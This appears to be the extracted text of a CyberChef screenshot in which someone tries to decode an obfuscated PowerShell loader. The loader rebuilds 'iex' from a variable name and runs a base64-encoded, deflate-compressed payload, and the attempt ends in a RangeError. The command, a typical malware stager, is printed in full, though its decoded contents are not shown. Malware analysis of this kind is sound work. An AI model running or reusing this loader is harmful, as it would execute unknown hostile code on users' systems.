 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Raw Inflate
Start index
0
Initial output buffer size
0
Buffer expans…
Adaptive
Resize buffer after
decompression
Verify result
STEP
BAKE!
Auto Bake
Input
length: 1299
lines: 2
&((VARIable '*mDR*').NAMe[3,11,2]-jOIN'')( new-Object  IO.cOMpRESsIOn.dEFLAtEStreAm( [IO.memoRystREaM]
[coNverT]::FrOmBASE64sTRiNG('pVRbT9swFH7vr7CiSiSsMRWMDbWaBJSNdaItahk8VBVyk5PV4NjBdgod47/vOHG5StMk+pA65
/L5+84lWSkTy5UkfblU1xAfDCb9+HBVMGPIfYPgr3nB5c42+UL2g0ZpuPxFJitjIe++eKPjUlqeA+1LC1oVE9BLnoDpNopyLnhCEuEga6waeHokRD
8vlLZhcA1agtjZDqJZ5fNJxjKLf3CHmI6iPbWaHIM91So5SFMNxoTeuhiotBTQwhztaBUYMmQ5RN13XXaiWHrC55rpVeiR5TtQ50oJcs61LZlAERY
SuxYgCq+oRX56U3o74b9RUsmlJZkYwq3PaRFV2tosikyMROodyOuhEew3KgaIF5+tCvAtrI3NZ4qwqdPKNet0ngsNWB6QDyQwnKZCBFGd6Ok9T3rV
iufYLRIc5IZXOJOEyepwWGYZ6DVggVDtuo5rwFelaT6WZOrEYshui7TvPrbRoCGbNQsPdcpssnDMDlcWprMZCdt3h3sudveze7bb1bM671Xn3k6dC
v33
/NIB02bBBHLrqWIV1jchQIs8kfsUYdUb2XqVzsDYuH96DEqohFUmv0pXRknuZPttu4D5GG5KjCfBwtqis7XFCy4zRbnacsFBnVcbMa+n5BK0zbTK4
x+T0XANSdFhQdoqXIMtcdZCn0YThdqw2zHckOBbP6jY8oyEb4lGnunbr0FNxGgkQUPse9wbDQYHwyOyeRtv4uD1R3RiNbB8DCwFHa7rOgRLv6O0J6
mulBhoIdzwmpm1LMH9SVXOuES+utiCBLJt2Igo3jUGUyhpIHzxVl8XRn4EsBXILXQU
/5BvSn9lySIeza9wjsg9qSifM83ZXAC5JHgWJYykiGgY1noWXKR9pEzWYZ3LiFZhCOgiBpDPwaFfLEDDf2G7LxCJueDXQDbGsHmmNmW6QR5qT0TrC
ocRWrrrCtOeUE5r91GXW2oQBnxzxpCrJcQV16ZJNC9sZ7ByUHUT6WDVU3nOZEpxWhckxmokgBh/AQ==') ,
[io.CoMpRESsIOn.cOMPRESsIONMOdE]::DEcoMPresS )|FoReACh {new-Object SYStEm.IO.STreamREADEr( $_ ,
[tEXT.eNcODiNg]::AScii )}|FOREACh {$_.REadtoeND() })
Output
time: 2ms
length: 909
lines: 2
Raw Inflate - RangeError in file:///opt/cyberchef/modules/Compression.js on line 2.<br><br>Message: invalid array
length